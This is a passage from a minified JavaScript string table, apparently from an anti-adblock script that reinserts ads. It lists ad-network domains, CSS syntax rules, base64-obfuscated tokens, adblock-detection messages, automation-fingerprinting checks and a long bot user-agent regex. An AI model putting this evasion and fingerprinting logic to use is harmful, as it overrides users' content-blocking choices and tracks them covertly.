)","isElementVisibilityHidden","auto|<anchor-name>","as_adblock","isAbsolute","agkn.com","spawn","addConnectionHandler","auto|wrap|nowrap","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )",".setTargetingForGPTAsync","slot","pagead2.googlesyndication.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","isPropagationStoppedImmediate","redirected","static|relative|absolute|sticky|fixed|-webkit-sticky","getDomId","CefSharp","Plus sign","content_ad","lax","clearInterval","open",":before","not-","<?lit$","__proto__","prototype","History","[auto|<length-percentage>]{1,2}","<'max-block-size'>","microad.jp","browserLanguage","window.parent.parent.apstag.runtime.callCqWrapper","UnicodeRange",'[id^="google_dfp_"]',"read-","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","unprotect","auto|touch","stack","[<geometry-box>|no-clip]#","(\\s|>)","explicit","stroke","adshield-native","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","bounceexchange.com","https://content-loader.com","Module","['~'|'|'|'^'|'$'|'*']? '='","amazon-adsystem.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","selectorsToForceProtect","edg/","<single-animation-timeline>#","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Click","is_admiral_active","some","center|start|end|flex-start|flex-end","default|none","max-width","not <media-in-parens>","shouldUseOrigin","visibility","<integer>","Unknown node type:","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","nextNonWsCode","as-event-handler-added","imasdk.googleapis.com","function-token","auto|from-font|<length>|<percentage>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","no-cors","brandmetrics.com","function","Google","document.classList.remove not work","_blank","params","rch","auto|<time>","Element_querySelector","creativecdn.com","\n  --------","focus","Selector","/gpt/setup","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","optable.co","isVisible","channel","none|all|[digits <integer>?]","Failed to load website due to adblock: ","[<page-selector>#]?","__$webdriverAsyncExecutor","Unknown property","[<angle>|<side-or-corner>]? , <color-stop-list>","[row|column]||dense","Generator is already executing.","start","replaceAll","img_dggnaogcyx5g7dge2a9x2g7yda9d","httponly","none|<single-transition-property>#","auto|stable&&both-edges?","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","fromEntries","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","postMessage","<'margin-block-end'>","OWptYW53eXF4MHM1NHp1dG82aA==","infinite|<number>","blocked_filters","/negotiate/css","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","ignore|stretch-to-fit","[<box>|border|padding|content]#","trident","div#contents","useragent","auth","onerror","Invalid base64 digit: ","dppx","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<color>+|none","1rx.io","clip-path","interval","; Priority=Low","combinator","MSG_ACK_VISIBLE","data:","catch","<length>","comma-token","safari/firefox src fetch error","errorTrace","UserAgent","lvmin","https://consent.newcastleworld.com","dimension-token","normal|<number>|<length>|<percentage>","pagehide","getFirstListNode","[<length-percentage>|auto]{1,2}|cover|contain","eval","` in `","slimerjs","return this","and","privacy-mgmt.com","Element_attributes","` should not contain a prelude","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","scanString","adsinteractive.com","Unknown node type `","clean","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getSlotId","adblock_circumvent_score","window.external.toString is not a function","[data-ad-client]","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","__tcfapi not found within timeout","c2shb.pubgw.yahoo.com","v4ac1eiZr0","idSubstrings","tcString","shouldPageviewOnUrlChange","HTMLScriptElement_src","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<geometry-box>#","decodeValues","supports(","script","str","location","HTMLIFrameElement_srcdoc","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<time>|<percentage>","consumeUntilLeftCurlyBracketOrSemicolon","state","; Domain=","beforeunload","<'align-self'> <'justify-self'>?","nodeType","clickio.com","raptive","HTMLAnchorElement_hostname","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","!boolean-group","<'cue-before'> <'cue-after'>?","getClickUrl","rlcdn.com","matchMedia","url(","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","HTMLLinkElement_rel","(E2) Invalid protect url: ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","none|blink","Terminate - IVT blocked"," used missed syntax definition ","Document_createElement","buzzfeed.com","Element_closest","alpha|luminance|match-source","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getArg","<ident>|<function-token> <any-value> )","div","getAdUnitPath","CSSStyleDeclaration_setProperty","max( <calc-sum># )","ports","[AdBlockDetector] Cosmetic adblock detected","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","adapi.inlcorp.com","iframe.contentDocument or contentWindow is null","auto|<animateable-feature>#","imprnt-cnt","sameSite","dump","ZmthZA==","top","description","bqstreamer.com","<'width'>","inventories","xyz|xyz-d50|xyz-d65","navigator.plugins.length is undefined","idRegex","hsl|hwb|lch|oklch","option maxAge is invalid","kargo-","onload","scale3d( [<number>|<percentage>]#{3} )","AtruleDescriptor","configIndex","tokenType","ADS_FRAME","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","content|fixed","<number-percentage>{1,4} fill?","get","<an-plus-b>|even|odd","<'min-height'>","Response_url","unsafe|safe","EOF-token","uBO:","googletagservices.com","CSSStyleSheet_replaceSync","add","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<'margin'>","__esModule","start prebid request bidsBackHandler for ","CDO-token","fromSourceMap","compareByGeneratedPositionsInflated","ad-stir.com","isEncodedId","ghi","listenerId","<number [1,∞]>","add|subtract|intersect|exclude","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<'border-top-style'>","navigator.plugins is undefined","auto|from-font|[under||[left|right]]","process","_top","27d518f0","nn_","max-height","setPAAPIConfigForGPT","connectad.io","decodeUrl","getTargeting","onClick","true|false","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","closest-side|closest-corner|farthest-side|farthest-corner|sides","www.whatcar.com","Expect `","id5-sync.com","https://consent.programme.tv","Blocked ","https://securepubads.g.doubleclick.net/tag/js/gpt.js","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","7d518f02","monitoring","insertAdjacentHTML","getStorageUpdates","[contain|none|auto]{1,2}","<'padding-left'>","<symbol> <symbol>?","enjgioijew","<'margin-left'>","once","\\$&","window.parent.parent.confiant.services().onASTAdLoad","upright|rotate-left|rotate-right","dable","then","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","getAttribute","Hex digit is expected","width","__selenium_unwrapped","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Invalid protect url: ","__fr","ssmas","flow|flow-root|table|flex|grid|ruby","__fpjs_d_m","<counter-style-name>|symbols( )","liadm.com","transform","reserved2","low","enter","https://c.html-load.com","Chrome/","isDelim","[-token","DocumentFragment_querySelectorAll","cdn.flashtalking.com","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<transition-behavior-value>#","frameId","documentFocus","ric","khz","Document_getElementById","skip","<'flex-direction'>||<'flex-wrap'>","ddg/","addModule","knowt.com","loaded","allowInterstitial","RegExp","__fxdriver_unwrapped","<forgiving-selector-list>","eat","thread-","tan( <calc-sum> )","samesite","aria-label","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","write","flat|preserve-3d","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","syntax","releaseEvents","none|[<number>|<percentage>]{1,3}","tri","Date.now","3rd-party xhr error","insertAdjacentElement",'<span id="banner-',"reduceRight","cdn.confiant-integrations.net","<bg-position>#","consume","getBidResponses","polarbyte.com","&domain=","\x3c!--","profile","boundingClientRect","mfadsrvr.com","indexOf","httpEquiv","cssRules","iframe msg err: ","isNaN","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","as_location","HTMLTableSectionElement","atrule","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","insertRule","_version","ad.360yield-basic.com","adshieldAvgRTT","firstCharOffset","Terminate - not active","hidden","pop","document.hidden","textAd","protocol","htlad-","<-ms-filter-function>+","auto|<length>",'" is not in the set.',"phantomas","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","List<","contentWindow","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","pw-","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>",".setPAAPIConfigForGPT","originalUrl","map","kueezrtb.com","asadcdn.com","advertiserId","nightmarejs","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","_set","mustIncludeStrings","Semicolon or block is expected","none|capitalize|uppercase|lowercase|full-width|full-size-kana","N/A","<integer>|auto","auto|all|none","gpt-adingo","scheme","sussexexpress.co.uk","filter, pointer-events","productSub","em5iZw==","[<type-selector>? <subclass-selector>*]!","]-token","padding|border","<font-weight-absolute>{1,2}","protectFetchInput shouldn't be called with non-ReadableStream","none|<integer>","linear|radial","blockAdUnitPath","selectorList","privacy-center.org","content-visibility","device-cmyk( <number>#{4} )","upload","fundingchoicesmessages.google.com","height","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","DeclarationList","document.getElementsByClassName","windowExternal","<number>","none|[first||[force-end|allow-end]||last]","auto|<length-percentage>","getLocation","succeedscene.com","evalLength","hooking started without preframe hooking","form","http://","<color>","cookieless-data.com","var(","opacity","none|proximity|mandatory","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","MatchOnceBuffer","navigator.connection is undefined","SYN_URG","HTMLMetaElement","iframe load error: ","host","compareByGeneratedPositionsDeflated","[lining-nums|oldstyle-nums]","components","skipWs","ZWhvcg==","srcset","gpt-highfivve","svmax","copyScriptElement","axelspringer.com",'" is a required argument.',"osano.com","getTargetingKeys","createContextualFragment","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","gpt-ima-adshield","logicieleducatif.fr","permission","<angle>","https://exchange.kueezrtb.com/prebid/multi/","div {}","filter","History_replaceState","contains",'" as-key="',"relative","y.one.impact-ad.jp","row|row-reverse|column|column-reverse","Load stylesheet results: ","selector( <complex-selector> )","compareByGeneratedPositionsDeflatedNoLine","; Expires=","Terminate - keep original acceptable ads","terms","isVisibleNode","<paint>","substrToCursor","/cgi-bin/PelicanC.dll","normal|small-caps","cootlogix.com","Generic","[<integer>&&<symbol>]#","BatteryManager","view( [<axis>||<'view-timeline-inset'>]? )","qrscanner.net","Document_URL","line","<length-percentage>|<flex>|min-content|max-content|auto","decodeURIComponent","Integer is expected","bhg.com","https://fb.content-loader.com","onmousedown","<pseudo-element-selector> <pseudo-class-selector>*","option priority is invalid","readSequence","column","butt|round|square","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<wq-name>","core-ads","<number>|<dimension>|<ident>|<ratio>","ms, passcode: ","border-box|content-box|margin-box|padding-box","pbstck.com","result","hbopenbid.pubmatic.com","ag.dns-finder.com","admanmedia.com","childNodes","data-cmp-ab","<'block-size'>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Document_getElementsByTagName","normal|<length>","stickyadstv.com","http:","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<url> <decibel>?|none","<url>|<string>","cssWideKeywords","abc","base64 failed","decodeId","detect","LayerList","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Blocked slot define: [","test/view/passed","light-dark( <color> , <color> )","matched","PerformanceResourceTiming_transferSize","findLast","ACK_INVISIBLE","webkitResolveLocalFileSystemURL","auto|none|enabled|disabled","dvmax","/negotiate/script-set-value","data-meta","collect","stackadapt.com","gpt","type","Unexpected input","XMLHttpRequest","inmobi.com","ADM (","padding-left","fromSetString",'"googMsgType"',"gpt-adshield",".set","Too many hex digits","podname.com",".gamezop.com","https://imasdk.googleapis.com","Parse error: ","hashchange","opt/"," pending cmds","no-cache","classList","[<length-percentage>|top|center|bottom]#","indexww.com","lookupOffset","Declaration","configurable","title (english only)","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","side_ad","[none|<keyframes-name>]#","<body","ownerNode","adform.net","light","Expect a keyword","errArgs","[<line-names>|<name-repeat>]+","ocelot.studio","AnPlusB","onClickAutoRecovery","send","googletag","slice","awesomium","setImmediate","a-mx.com","gpt-funke","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","randomUUID","728px","trys","larger|smaller","Failed to fetch","[auto|alphabetic|hanging|ideographic]","Unknown context `","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[AdBlockDetector] page unloaded while checking acceptable ads target ","escape","ariaLabel","dXl5aw==","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","SYN","Type of node should be an Object","option sameSite is invalid","economy|exact","none|<dashed-ident>#","encodeId","onmozfullscreenchange","_sorted","First-party image load failed","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","fill","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","ittpx-asia.eskimi.com","esp.rtbhouse.com","<script>","charCodeAt","removeProperty","https://ad-delivery.net/px.gif?ch=1","hostage","_last","auto|inter-character|inter-word|none","normal|strong|moderate|none|reduced","default","` node type definition","cloudfront.net","nearest-neighbor|bicubic","encodeUrl","join","cmVzZXJ2ZWQy","<attachment>#","ad.gt","aW5wdXQ=","northernirelandworld.com","permissions","proper.io","revokeObjectURL","body > a > div > div > img","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<symbol>","safe",'link[rel="preload"][as="script"][href="',"attributeValueKeys","search","none|<angle>|[x|y|z|<number>{3}]&&<angle>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","ads_","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","CSSStyleSheet_insertRule","initial|inherit|unset|revert|revert-layer","lvw","df-srv.de","adnxs.net","<'grid-row-gap'> <'grid-column-gap'>?","ContentWindow not found","Too many question marks","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","normal|italic|oblique <angle>{0,2}","print","adblock_fingerprint","[auto|<length-percentage>]{1,4}","; Secure","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Terminate - not registered in db","<position>#","<predefined-rgb> [<number>|<percentage>|none]{3}","nexx360.io","redirect.frontend.weborama.fr","HTMLVideoElement","normal|[<number> <integer>?]","option expires is invalid","noktacom.rtb.monetixads.com","adClosed","func","https://consent.edinburghnews.scotsman.com","lookupTypeNonSC","flags","auto|[over|under]&&[right|left]?","adsbygoogle","set-cookie","airtory.com","givt_detected","snigelweb.com","Vertical line is expected","Integrity check failed: ","single|multiple","[AdBlockDetector] page unloaded while checking request block. ","[none|start|end|center]{1,2}","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","null","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getPropertyValue","hotjar.com","Failed to decode protect-id: id is empty","/asn","tokenStart","ZGdnbg==","comma",". Phase: ","from|to|<percentage>|<timeline-range-name> <percentage>","wrong googletag.pubads()","include","removeItem","/pagead/drt/ui","issue","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","s0.2mdn.net","https://pbs.nextmillmedia.com/openrtb2/auction","messageId","paint( <ident> , <declaration-value>? )","_ad","mailto:","CAN_content","directives","crios","trackad.cz","systemLanguage","[left|right]||[top|bottom]","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","find","[<box>|border|padding|content|text]#","fraudSensorParams","<'opacity'>","tokenize","div#contents > span#ads","none|[<shape-box>||<basic-shape>]|<image>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","additionalAdsBait","defineSlot","<length>|auto","getElementsByClassName","':' [before|after|first-line|first-letter]","FeatureRange","_phantom","Reflect","adthrive.com","error","gcprivacy.com","adUnitPath","none|auto|[<string> <string>]+","eventName","defineProperties","silent","sp_message_","_Selenium_IDE_Recorder","<percentage>?&&<image>","welt.de","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","HTMLImageElement_src","Element_ariaLabel","smilewanted.com","lines","flux.jp","Function_toString","text_ad","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","adjacket","attributionsrc","https://ad.yieldlab.net/yp","normal|italic|oblique <angle>?","original","tokenEnd","$chrome_asyncScriptInfo","getServices","RegExp_exec","mediaType","adthrive","includes","` for ","as_session_id","getElementsByTagName","self","get ","apply","getSlotElementId","programme.tv","marphezis.com","urlParse","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","appendData","undertone.com","; Partitioned","onError","TopLevelCss","createAuctionNonce","Condition is expected","<shape-box>|fill-box|stroke-box|view-box","not","selectorText","edinburghnews.scotsman.com","renderer","'. Set options.decodeValues to false to disable this feature.",", fetch: ","/cou/iframe","/npm-monitoring","3rd-party fetch unexpected response","normal|<feature-tag-value>#","math-random","loc","webcontentassessor.com","/health-check","meta","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","clamp( <calc-sum>#{3} )","<'inset-inline-start'>","Timed out waiting for consent readiness","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","insert","mediaText","Block","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","arrayBuffer","webdriverio","gpt-andbeyond","from-image|<angle>|[<angle>? flip]","<number>|<percentage>","https://fb2.html-load.com","string","shouldHookDomContentLoadedLateListeners",'[id^="div-gpt-"]',"lookupOffsetNonSC","<ident>","auto|<integer>{1,3}","webkitSpeechGrammar","omid_message_method","leftComparison","mismatchOffset","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","https://t.visx.net/ul_cb/hb_post","__webdriver_script_fn","[<integer [0,∞]> <absolute-color-base>]#","window.external is undefined","toSetString","toUpperCase","start|end|center|baseline|stretch","onreadystatechange","ads-refinery89.adhese.com","cos( <calc-sum> )","none|strict|content|[[size||inline-size]||layout||style||paint]","<line-style>","lvb","emit","Failed to decode protect-url: url is empty","sp.","<calc-value> ['*' <calc-value>|'/' <number>]*","<single-animation-fill-mode>#","Blocked prebid request error for ","sleipnir/","hbwrapper.com","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","noopener","fonts.googleapis.com","nhn","xlink:href","webdriver","replaceState","condition","https://cdn.privacy-mgmt.com","safeframe.googlesyndication.com","Terminate - memory limit threshold","currentScript","iframe error event","AdShield API cmd.push","HTMLAnchorElement_ping","port2","__isProxy","/f.min.js","padding-bottom","generic( kai )|generic( fangsong )|generic( nastaliq )","SECSSOBrowserChrome","[<length-percentage>|<number>|auto]{1,4}","baseURI","none|discard-before||discard-after||discard-inner","as_key","osano-","computeSourceURL","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","isGecko","api.ootoo.co.kr","adthrive-","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","def","MessageEvent_data","scanNumber","Ratio",'{"apply-ratio":1,"',"[auto|block|swap|fallback|optional]","string-token","translateY( <length-percentage> )","Window_frames","appVersion","scrollX,Y","SupportsDeclaration","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","exports","reserved1Input","2357022TBNHCJ","sourceMapURL could not be parsed","duration","rubiconproject.com",".pages.dev","admaru.net","auto|<string>","xhr","Mesa OffScreen","declarationList","hadronid.net","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","z-index","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Multiplier","gumgum.com","cnlwYQ==","gpt-vuukle","[auto? [none|<length>]]{1,2}","filename","Failed to detect bot","bind","gpt_slot_rendered_time","document.documentElement.getAttributeNames is not a function","gpt-","data-ad-width","frameElement","Wrong value `","expires","calledSelenium","read-only|read-write|write-only","<any-value>","pa-pbjs-frame","as_modal_loaded","2mdn.net","abs( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ 